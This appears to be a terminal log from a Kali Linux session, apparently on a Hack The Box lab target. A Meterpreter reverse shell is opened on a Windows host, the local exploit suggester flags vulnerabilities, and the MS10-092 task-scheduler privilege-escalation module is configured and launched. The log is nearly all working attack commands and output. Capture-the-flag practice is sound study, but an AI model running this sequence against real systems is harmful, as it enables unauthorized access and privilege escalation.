 root@kali: ~/Masaüstü × root@kali: ~/Masaüstü
[*] Started reverse TCP handler on 10.10.14.47:5000
[*] Sending stage (206403 bytes) to 10.10.10.93
[*] Meterpreter session 1 opened (10.10.14.47:5000 -> 10.10.10.93:49176) at 2018-08-30 16:29:36 +0300
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.10.93 - Collecting local exploits for x64/windows...
[*] 10.10.10.93 - 16 exploit checks are being tried...
[+] 10.10.10.93 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.93 - exploit/windows/local/ms16_014_wmi_recv_notif: The target appears to be vulnerable.
meterpreter > background
[*] Backgrounding session 1...
msf exploit(multi/handler) > set LHOST 10.10.14.47
LHOST => 10.10.14.47
msf exploit(multi/handler) > set LPORT 5000
LPORT => 5000
msf exploit(multi/handler) > use exploit/windows/local/ms10_092_schelevator
msf exploit(windows/local/ms10_092_schelevator) > options
Module options (exploit/windows/local/ms10_092_schelevator):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD no Command to execute instead of a payload
SESSION yes The session to run this module on.
TASKNAME no A name for the created task (default random)
Exploit target:
Id Name
-- ----
0 Windows Vista, 7, and 2008
msf exploit(windows/local/ms10_092_schelevator) > set SESSION 1
SESSION => 1
msf exploit(windows/local/ms10_092_schelevator) > exploit